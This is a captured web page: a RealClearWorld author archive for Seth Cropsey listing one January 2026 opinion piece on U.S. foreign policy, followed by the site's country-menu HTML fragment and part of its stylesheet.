

--- FILE ---
content_type: text/html
request_url: https://www.realclearworld.com/authors/seth_cropsey/
body_size: 3138
content:
<!doctype html>
<html lang="en">
<head prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb#">

<meta name="fragment" content="!">
<script id="interior" type="text/javascript" src="/asset/vertical/rcw/rc-meta.js?v=2.1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<link type="images/x-icon" href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<link type="text/css" href="//fonts.googleapis.com/css?family=Domine:400,700" rel="stylesheet">


<!-- Master Global CSS and Vertical Specific CSS -->
<link type="text/css" href="/asset/top/master.css?v=2" rel="stylesheet" />
<link type="text/css" href="/asset/vertical/rcw/rcw.css?v=2.3" rel="stylesheet" />

<link type="text/css" href="/asset/top/facebox-comments.css" media="screen" rel="stylesheet" />

<!--RCMG Asset-->
<link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />

<!-- EVOLOK -->
<!-- Evolok Bootstrap Library - Needed for all widgets if not loaded on site already -->
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/prefixed-bootstrap.css" rel="stylesheet" />
<!-- New EV Libraries - New Product Widget Install 1/29/18 -->
<script type="text/javascript" src="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.js"></script>
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.css" rel="stylesheet" />


<!-- DO NOT CHANGE BELOW CODE -->
<!--PRE MASTER INJECTION-->


<script type="text/javascript" src="/asset/lib/jquery/1.11.3.min.js"></script>
<script type="text/javascript" src="/asset/lib/viewportSize/viewportSize-min.js"></script>

<script src="/asset/top/StoryStream.js?v=4" type="text/javascript"></script>




<script type="text/javascript" src="/asset/top/master.js?v=126" id="jsSite" data-site="world" data-gaTag="" data-site-page=""></script>
<script type="text/javascript" src="/asset/vertical/rcw/rcw.js?v=7"></script>

<script src="/asset/lib/waypoints/lib/jquery.waypoints.min.js"></script>
<script src="/asset/lib/waypoints/lib/shortcuts/inview.min.js"></script>

    <link rel="stylesheet" href="/asset/top/new_header_layout_update.css" type="text/css">






    
    <link rel="stylesheet" href="/asset/section/author_archive.css" type="text/css"/>
    <script type="text/javascript" src="/asset/section/authors_json.js?v=2"></script>
    <script src="//www.realclearpolitics.com/asset/3rd_party/flexslider/2.2.0/jquery.flexslider.js"></script>

        

    <meta name="robots" content="index,follow">
	<meta name="googlebot" content="index,follow">
	<meta name="fb:app_id" property="og:fb:app_id" content="2093313384226659">
	<meta name="site_name" property="og:site_name" content="RealClearWorld">
	<meta name="locale" property="og:locale" content="en_US">
	<meta name="twitter:site" property="twitter:site" content="@RealClearWorld">
	<meta name="revised" property="og:revised"  content="Wednesday, January 14th, 2026, 1:27 pm">
	<meta name="theme-color" property="og:theme-color"  content="#0C124D">
	<title>Seth Cropsey | Author | RealClearWorld</title>
	<meta name="title" property="og:title" content="Seth Cropsey">
	<meta name="description" property="og:description" content="">
	<meta name="subject" property="og:subject" content="archive">
	<meta name="url" property="og:url" content="https://www.realclearworld.com/authors/seth_cropsey">
	<meta name="identifier-URL" property="og:identifier-URL" content="https://www.realclearworld.com/authors/seth_cropsey">
	<meta name="type" property="og:type" content="archive">
	<meta name="url" property="og:url" content="https://www.realclearworld.com/authors/seth_cropsey">
	<meta name="twitter:title" property="twitter:title" content="Seth Cropsey">
	<meta name="twitter:description" property="twitter:description" content="">
	<meta name="twitter:url" property="twitter:url" content="https://www.realclearworld.com/authors/seth_cropsey">
	<meta name="twitter:card" property="twitter:card" content="summary_large_image">
	<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","alternateName":"Seth Cropsey","mainEntityOfPage":"https:\/\/www.realclearworld.com\/authors\/seth_cropsey","name":"Seth Cropsey","url":"https:\/\/www.realclearworld.com\/authors\/seth_cropsey"}</script>

</head>
<body class="author">
    <div id="container" class="dos-col">

        <div id="masthead-wrapper" class="nav-down">
    <div id="masthead" class="clearfix">
        <div class="top-bar"></div>
        <div class="alpha-wrapper">

                            <span class="verticals-menu">
                    <div class="verticals-wrapper">
                        <img class="full-site-arrow" src="/asset/img/rcw-site-arrow.png" />
                        <img class="mobile-site-arrow" src="/asset/img/mobile-site-arrow.png" />
                        <span class="verticals-tab"></span>
                        <div class="verticals-site-list">
                            <script src="/asset/vertical/rcw/rcw_sites_nav.js" type="text/javascript"></script>
                        </div>
                    </div>
                </span>
            
            <div class="site-logo">
                                <a href="/">
                    <img src="/asset/img/rcw-header-logo.png" alt="world" class="rcp-mobile-logo">
                </a>
                
                
                
                
                
                
                                    <a href="/">
                        <img class="ss" src="/asset/img/rcw-home-logo.png">
                    </a>
                            </div>

                        <div class="btn-subscribe">
                <a href="/subscriptions/">Subscribe</a>
            </div>
            
        </div>

        
        
                    <div class="beta-wrapper">
                                    <div class="inner-account">
                        <a class="welcome-login" href="/dashboard/">Sign In</a> <span>|</span> <a href="/subscriptions/">Subscribe</a>
                    </div>
                    <div class="site-nav">
                        <script src="/asset/vertical/rcw/masthead_nav.js?v=3.1" type="text/javascript"></script>
                    </div>
                    <div class="site-search mobile">
                        <form>
                            <input type="text" id="searchBox" name="q" />
                        </form>
                    </div>
                    <div class="site-search-mobile"></div>
                            </div>
        
    </div><!-- end inner masthead div -->
</div><!-- end masthead wrapper -->


                <div class="hp-recents-container">
            <div id="entries"></div>
        </div>

        <div class="top-banner">
            
            
            <div  class="RC-AD RC-AD-TOP-BANNER"  ></div>            <div  class="RC-AD RC-AD-MOBILE-BANNER"  ></div>        </div>
                <div class="alpha-container">
            <div id="alpha" class="alpha">

                    <div class="author-top">
    <div class="author-title-wrapper">
        <div class="title-container">

            

            <div class="author-title">
                <h1>Seth Cropsey</h1>
            </div>

                        <div class="author-social">
                <div class="socialBar" data-style="short" data-dialog="share" data-handle="">
                    <div class="left toolset"></div>
                </div>
            </div>
                    </div><!-- end title-container div -->

    </div><!-- author-title-wrapper -->

    <div class="author-tools">

        
        
        

    </div>
    <!-- end author-tools -->

    <div class="author-body-text"></div>
    <!-- end author-body-text -->

</div><!-- end author-top-div -->
<div class="author-archive">
    <div class="header">
        <div class="label">
            <h3>Author Archive</h3>
        </div>
        <div class="years">
            <form>
                <select required="required" name="year" id="form_year_select" onchange="loadAuthorJSON_file(this.value);">
                                                        <option id="archives_link_2026" value="/authors/seth_cropsey/archives/2026.js">2026</option>
                                        <option id="archives_link_2025" value="/authors/seth_cropsey/archives/2025.js">2025</option>
                                        <option id="archives_link_2024" value="/authors/seth_cropsey/archives/2024.js">2024</option>
                                        <option id="archives_link_2023" value="/authors/seth_cropsey/archives/2023.js">2023</option>
                                        <option id="archives_link_2022" value="/authors/seth_cropsey/archives/2022.js">2022</option>
                                        <option id="archives_link_2021" value="/authors/seth_cropsey/archives/2021.js">2021</option>
                                        <option id="archives_link_2020" value="/authors/seth_cropsey/archives/2020.js">2020</option>
                                        <option id="archives_link_2019" value="/authors/seth_cropsey/archives/2019.js">2019</option>
                                        <option id="archives_link_2018" value="/authors/seth_cropsey/archives/2018.js">2018</option>
                                        <option id="archives_link_2017" value="/authors/seth_cropsey/archives/2017.js">2017</option>
                                        <option id="archives_link_2016" value="/authors/seth_cropsey/archives/2016.js">2016</option>
                                        <option id="archives_link_2015" value="/authors/seth_cropsey/archives/2015.js">2015</option>
                                        <option id="archives_link_2014" value="/authors/seth_cropsey/archives/2014.js">2014</option>
                                        <option id="archives_link_2013" value="/authors/seth_cropsey/archives/2013.js">2013</option>
                                        <option id="archives_link_2012" value="/authors/seth_cropsey/archives/2012.js">2012</option>
                                        <option id="archives_link_2011" value="/authors/seth_cropsey/archives/2011.js">2011</option>
                                        <option id="archives_link_2010" value="/authors/seth_cropsey/archives/2010.js">2010</option>
                                        <option id="archives_link_2009" value="/authors/seth_cropsey/archives/2009.js">2009</option>
                                        <option id="archives_link_2008" value="/authors/seth_cropsey/archives/2008.js">2008</option>
                                                    </select>
            </form>
        </div>
    </div><!-- end header div -->
    <div class="posts">
        <ul>
                                                                    <li class="item">

                        
                        <div class="date">Jan 14, 2026</div>
                        <div class="title">
                            <a href="https://www.realclearworld.com/2026/01/14/the_trump_doctrine_1158688.html">The Trump Doctrine</a>
                        </div>
                        <div class="excerpt">The U.S. attack on Venezuela, much like its attack on Iran&amp;rsquo;s nuclear facilities last summer, was an operational masterstroke that undermines China, Russia, and Iran.&amp;nbsp; It...</div>
                    </li>
                                    </ul>
    </div><!-- end posts -->
</div><!-- end author-archive -->



            </div><!-- end alpha -->
        </div><!-- end alpha-container -->

        <div class="beta-container">
            <div class="beta">

                
                
    <div class="widget_slot init"></div>


<div  class="RC-AD RC-AD-BOX-TOP"  ></div>
<div class="widget_slot init"></div>


<div  class="RC-AD RC-AD-BOX-MIDDLE"  ></div>
<div class="widget_slot init"></div>

<div  class="RC-AD RC-AD-BOX-BOTTOM"  ></div>
<div class="widget_slot init"></div>


<div  class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>

            </div><!-- end beta -->
        </div><!-- end beta-container -->

            
            <div class="footer-wrapper">
    <div class="footer">
        <div class="footer-logo">
            <span class="site-tab"></span>
            <img src="/asset/img/rcw-logo-footer.png" />
        </div>

                <div class="footer-social">
            <div class="socialBar" data-style="site" data-dialog="share"><div class="left toolset"></div></div>
        </div>
        
        <div class="clear"></div>

        <div class="footer-links">
            <script type="text/javascript" src="/asset/vertical/rcw/footer_links.js"></script>
        </div>

        <div class="footer-info">
            <div class="info-links">
                <script type="text/javascript" src="/asset/vertical/rcw/footer_info_links.js?v=2"></script>
                <center><a href="/copyright.html" class="copyright-button">Copyright © <script>document.write(new Date().getFullYear());</script> RealClearWorld, LLC</a></center>
            </div>
        </div>

        <div class="mobile-footer">
            <div class="mobile-copyright">&copy; <script>document.write(new Date().getFullYear());</script> RealClearWorld | <a href="javascript:void(0)" class="ccpaOptOut" style="display:none; padding:10px 0 0 0; cursor:pointer;">Do Not Sell My Personal Information</a> | <a onClick="loadDesktop();" class="view-desktop">Go to full site</a></div>
        </div>

    </div>
</div>


<script type="text/javascript" src="/asset/vertical/rcw/internal.js?v=1"></script>
<script type="text/javascript" src="/asset/vertical/rcw/footer_includes_before_body.js?v=1"></script>


        
    </div><!-- end container -->
    

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.realclearworld.com/include/countriesMenu.html
body_size: 1226
content:
<div class="rec-widget-header" style="background-color:#0c124d;">
	<div class="rec-title" style="color:#ffffff;">Country Streams</div>
	<div class="rec-site">
		<div class="name">
			<span class="buffer">Select</span>
		</div>
		<div class="menu" id="countryMenu"></div>
		<span class="rec-site-tab" id="menuTab"></span>
		<div class="country-list" id="countryMenuList">
			<ul>
				<li>
					<span class="country-option"><a href="/stream/?topic=afghanistan">
					<img src="//assets.realclear.com/images/rcw/528_1_[1].png" height="10" width="18"> Afghanistan</a></span> 
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=algeria">
					<img src="//assets.realclear.com/images/rcw/14985_1_[1].gif" height="10" width="18"> Algeria</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=argentina">
					<img src="//assets.realclear.com/images/rcw/1333_1_[1].png" height="10" width="18"> Argentina</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=armenia">
					<img src="//assets.realclear.com/images/rcw/25124_1_[1].gif" height="10" width="18"> Armenia</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=australia">
					<img src="//assets.realclear.com/images/rcw/529_1_[1].png" height="10" width="18"> Australia</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=austria">
					<img src="//assets.realclear.com/images/rcw/20053_1_[1].gif" height="10" width="18"> Austria</a></span>  
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=brazil">
					<img src="//assets.realclear.com/images/rcw/530_1_[1].png" height="10" width="18"> Brazil</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=burma">
					<img src="//assets.realclear.com/images/rcw/14981_1_[1].gif" height="10" width="18"> Burma</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=canada">
					<img src="//assets.realclear.com/images/rcw/531_1_[1].png" height="10" width="18"> Canada</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=china">
					<img src="//assets.realclear.com/images/rcw/473_1_[1].png" height="10" width="18"> China</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=colombia">
					<img src="//assets.realclear.com/images/rcw/1359_1_[1].png" height="10" width="18"> Colombia</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=cuba">
					<img src="//assets.realclear.com/images/rcw/532_1_[1].png" height="10" width="18"> Cuba</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=cyprus">
					<img src="//assets.realclear.com/images/rcw/15585_1_[1].gif" height="10" width="18"> Cyprus</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=czech_republic">
					<img src="//assets.realclear.com/images/rcw/20055_1_[1].gif" height="10" width="18"> Czech Republic</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=egypt">
					<img src="//assets.realclear.com/images/rcw/1340_1_[1].png" height="10" width="18"> Egypt</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=finland">
					<img src="//assets.realclear.com/images/rcw/20057_1_[1].gif" height="10" width="18"> Finland</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=france">
					<img src="//assets.realclear.com/images/rcw/533_1_[1].png" height="10" width="18"> France</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=georgia">
					<img src="//assets.realclear.com/images/rcw/25125_1_[1].gif" height="10" width="18"> Georgia</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=germany">
					<img src="//assets.realclear.com/images/rcw/504_1_[1].png" height="10" width="18"> Germany</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=greece">
					<img src="//assets.realclear.com/images/rcw/1360_1_[1].png" height="10" width="18"> Greece</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=haiti">
					<img src="//assets.realclear.com/images/rcw/18465_1_[1].gif" height="10" width="18"> Haiti</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=honduras">
					<img src="//assets.realclear.com/images/rcw/5538_1_[1].png" height="10" width="18"> Honduras</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=india">
					<img src="//assets.realclear.com/images/rcw/535_1_[1].png" height="10" width="18"> India</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=indonesia">
					<img src="//assets.realclear.com/images/rcw/25128_1_[1].gif" height="10" width="18"> Indonesia</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=iran">
					<img src="//assets.realclear.com/images/rcw/472_1_[1].gif" height="10" width="18"> Iran</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=iraq">
					<img src="//assets.realclear.com/images/rcw/1357_1_[1].png" height="10" width="18"> Iraq</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=ireland">
					<img src="//assets.realclear.com/images/rcw/71371_1_[1].gif" height="10" width="18"> Ireland</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=israel">
					<img src="//assets.realclear.com/images/rcw/25130_1_[1].gif" height="10" width="18"> Israel</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=italy">
					<img src="//assets.realclear.com/images/rcw/25131_1_[1].gif" height="10" width="18"> Italy</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=japan">
					<img src="//assets.realclear.com/images/rcw/25078_1_[1].png" height="10" width="18"> Japan</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=kyrgyzstan">
					<img src="//assets.realclear.com/images/rcw/25129_1_[1].gif" height="10" width="18"> Kyrgyzstan</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=lebanon">
					<img src="//assets.realclear.com/images/rcw/1361_1_[1].png" height="10" width="18"> Lebanon</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=libya">
					<img src="//assets.realclear.com/images/rcw/1351_1_[1].png" height="10" width="18"> Libya</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=malaysia">
					<img src="//assets.realclear.com/images/rcw/14982_1_[1].gif" height="10" width="18"> Malaysia</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=mexico">
					<img src="//assets.realclear.com/images/rcw/553_1_[1].png" height="10" width="18"> Mexico</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=netherlands">
					<img src="//assets.realclear.com/images/rcw/20056_1_[1].gif" height="10" width="18"> Netherlands</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=nigeria">
					<img src="//assets.realclear.com/images/rcw/14986_1_[1].gif" height="10" width="18"> Nigeria</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=north_korea">
					<img src="//assets.realclear.com/images/rcw/1337_1_[1].png" height="10" width="18"> North Korea</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=norway">
					<img src="//assets.realclear.com/images/rcw/20058_1_[1].gif" height="10" width="18"> Norway</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=pakistan">
					<img src="//assets.realclear.com/images/rcw/25132_1_[1].gif" height="10" width="18"> Pakistan</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=palestine">
					<img src="//assets.realclear.com/images/rcw/555_1_[1].png" height="10" width="18"> Palestine</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=philippines">
					<img src="//assets.realclear.com/images/rcw/14984_1_[1].gif" height="10" width="18"> Philippines</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=poland">
					<img src="//assets.realclear.com/images/rcw/24877_1_[1].gif" height="10" width="18"> Poland</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=qatar">
					<img src="//assets.realclear.com/images/rcw/16441_1_[1].gif" height="10" width="18"> Qatar</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=russia">
					<img src="//assets.realclear.com/images/rcw/25133_1_[1].gif" height="10" width="18"> Russia</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=saudi_arabia">
					<img src="//assets.realclear.com/images/rcw/1336_1_[1].png" height="10" width="18"> Saudi Arabia</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=serbia">
					<img src="//assets.realclear.com/images/rcw/18467_1_[1].gif" height="10" width="18"> Serbia</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=somalia">
					<img src="//assets.realclear.com/images/rcw/1363_1_[1].png" height="10" width="18"> Somalia</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=south_africa">
					<img src="//assets.realclear.com/images/rcw/1335_1_[1].png" height="10" width="18"> South Africa</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=south_korea">
					<img src="//assets.realclear.com/images/rcw/25127_1_[1].gif" height="10" width="18"> South Korea</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=spain">
					<img src="//assets.realclear.com/images/rcw/1352_1_[1].png" height="10" width="18"> Spain</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=sri_lanka">
					<img src="//assets.realclear.com/images/rcw/1339_1_[1].png" height="10" width="18"> Sri Lanka</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=sudan">
					<img src="//assets.realclear.com/images/rcw/559_1_[1].png" height="10" width="18"> Sudan</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=sweden">
					<img src="//assets.realclear.com/images/rcw/20054_1_[1].gif" height="10" width="18"> Sweden</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=switzerland">
					<img src="//assets.realclear.com/images/rcw/16440_1_[1].gif" height="10" width="18"> Switzerland</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=syria">
					<img src="//assets.realclear.com/images/rcw/1358_1_[1].png" height="10" width="18"> Syria</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=taiwan">
					<img src="//assets.realclear.com/images/rcw/537_1_[1].png" height="10" width="18"> Taiwan</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=thailand">
					<img src="//assets.realclear.com/images/rcw/1362_1_[1].png" height="10" width="18"> Thailand</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=turkey">
					<img src="//assets.realclear.com/images/rcw/1354_1_[1].png" height="10" width="18"> Turkey</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=ukraine">
					<img src="//assets.realclear.com/images/rcw/538_1_[1].png" height="10" width="18"> Ukraine</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=united_arab_emirates">
					<img src="//assets.realclear.com/images/rcw/15586_1_[1].gif" height="10" width="18"> United Arab Emirates</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=united_kingdom">
					<img src="//assets.realclear.com/images/rcw/524_1_[1].png" height="10" width="18"> United Kingdom</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=united_states">
					<img src="//assets.realclear.com/images/rcw/540_1_[1].png" height="10" width="18"> USA</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=venezuela">
					<img src="//assets.realclear.com/images/rcw/560_1_[1].png" height="10" width="18"> Venezuela</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=vietnam">
					<img src="//assets.realclear.com/images/rcw/1355_1_[1].png" height="10" width="18"> Vietnam</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=yemen">
					<img src="//assets.realclear.com/images/rcw/14983_1_[1].gif" height="10" width="18"> Yemen</a></span>
				</li>
				<li>
					<span class="country-option"><a href="/stream/?topic=zimbabwe">
					<img src="//assets.realclear.com/images/rcw/25126_1_[1].gif" height="10" width="18"> Zimbabwe</a></span>
				</li>
			</ul> 
		</div>
	</div>
</div>

--- FILE ---
content_type: text/css
request_url: https://www.realclearworld.com/asset/top/master.css?v=2
body_size: 25739
content:
/* MASTER.CSS SASS FILE */
/* test */

.rcp {
    background-color: #D30015 !important;
}

.rcm {
    background-color: #6E9A39 !important;
}

.rcsp {
    background-color: #0142C2 !important;
}

.rcb {
    background-color: #765A4C !important;
}

.rcpo {
    background-color: #7B20AC !important;
}

.rcw {
    background-color: #329CE8 !important;
}

.rcd {
    background-color: #475E41 !important;
}

.rcsc {
    background-color: #676E76 !important;
}

.rct {
    background-color: #B1A9A7 !important;
}

.rch {
    background-color: #C05800 !important;
}

.rcr {
    background-color: #57969D !important;
}

.rce {
    background-color: #8CA877 !important;
}

.rcedu {
    background-color: #960001 !important;
}

.rchealth {
    background-color: #dbb706 !important;
}

.rcinv {
    background-color: #5d5d5d !important;
}

.policy {
    color: #65198e;
}

.science {
    color: #37414a;
}

.sports {
    color: #003399;
}

.markets {
    color: #669933;
}

.world {
    color: #0C124D;
}

.clear {
    width: 100%;
    height: 2px;
    margin: 5px 0;
    display: inline-block;
}

body {
    font-family: 'ROBOTO', sans-serif;
    font-size: 16px;
    padding: 0;
    margin: 75px 0 0 0;
    position: relative;
    -webkit-text-size-adjust: none !important;
}

.overlay {
    background: rgba(255, 255, 255, 0.77) none repeat scroll 0 0;
    display: none;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.top-bannerx {
    clear: both;

    display: none;

    text-align: center;
    width: 100%;
}

.top-bannerx > .RC-AD {
}

.top-bannerx > .RC-AD > div {
    background-color: #fbfbfb;
    border-bottom: 1px solid #ebebeb;
    border-top: 1px solid #ebebeb;
}

.top-bannerx > .RC-AD > div > div {
    width: 970px;
    min-height: 90px;
    margin: 10px auto 6px auto;
    display: inline-block;
}

.top-bannerx > .RC-AD-TOP-BANNER-BIG {
    width: 100%;
    text-align: center;
    min-height: 1px;
}

/* 404 Page Styles */
body.forofor .search-header {
    display: inline-block;
    width: 100%;
}

body.forofor .search-header h1 {
    font-size: 4em;
    float: left;
    margin: 0 0 10px;
}

/*body.forofor .search-header .forofor-bg { float:left; max-width:200px; }*/
body.forofor .info p {
    font-family: "Domine", sans-serif;
}

body.forofor .info .oops p {
    color: #444;
    font-family: arial;
    font-size: 6em;
    font-weight: 900;
    margin: 0;
}

body.forofor .info h2 {
    color: #444444;
    font-size: 1.5em;
}

body.forofor .home-link a {
    color: #D30015;
    font-weight: bold;
    font-size: 1.8em;
}

body.forofor .RC-AD { display:none !important; }

/* END 404 Page Styles */

a {
    font-size: 1em;
    text-decoration: none;
    color: #d30015;;
}

a:hover {
    text-decoration: underline;
}

a:visited {
    color: #CC6600;
}

ul {
    list-style: none;
} 

.bold {
    font-weight: bold;
}

.line {
    height: 2px;
    border-top: 2px solid #EBEBEB;
    margin: 17px 0;
    width: 100%;
    float: left;
}

#main {
    background-color: #ebebeb;
}

#container {
    max-width: 1180px;
    width: 100%;
    margin: 0 auto;
    overflow: hidden;
}

#masthead-wrapper {
    background: #fff;
    height: 74px;
    position: fixed;
    top: 0;
    transition: top 0.2s ease-in-out;
    width: 100%;
    z-index: 1111111;
    max-width: 1180px;
    border-bottom: 1px solid #ebebeb;
}

.nav-up {
    top: -75px !important;
    /* same as header height . use variables in LESS / SASS*/
}

#masthead {
    background-color: #EBEBEB;
    font-family: 'Roboto', sans-serif;
}

#masthead-container {
    background: #fff;
    height: 100px;
    position: fixed;
    top: 0;
    transition: top 0.2s ease-in-out;
    width: 100%;
    z-index: 111;
    max-width: 1180px;
    border-bottom: 1px solid #ebebeb;
}

#masthead-inner {
    background-color: #FFFFFF;
    position: relative;
}

.top-bar {
    display: none;
    position: absolute;
    top: 0;
    background-color: #ebebeb;
    height: 17px;
    max-width: 1180px;
    width: 100%;
}

.page-header {
    height: 60px;
    display: inline-block;
    font-family: "ROBOTO", sans-serif;
    font-size: 0.7em;
    font-weight: bold;
    text-transform: uppercase;
    width: 100%; /*margin-top:75px; */
}

.alpha-wrapper {
    float: left;
    width: 100%;
    max-width: 1180px;
}

.site-logo {
    margin-right: 640px;
}

/*body.home .site-logo img.ss { display:block; height:100px; }*/
.site-logo img.ss {
    height: 74px;
}

.site-logo a {
    font-size: 2.3em;
    color: #FFFFFF;
    text-decoration: none;
    font-weight: bold;
}

.section-top {
    display: inline-block;
    margin-top: 0;
    padding-bottom: 0;
    max-width: 750px;
    width: 100%;
}

.section-title-wrapper {
    float: left;
    width: 77%;
}

.section-title-wrapper .section-title {
    font-family: "ROBOTO", sans-serif;
    padding: 0 15% 0 0;
}

.section-title-wrapper .section-title h2 {
    margin: 0;
    line-height: 1em;
}

.section-title-wrapper .section-byline {
    padding: 5px 0;
}

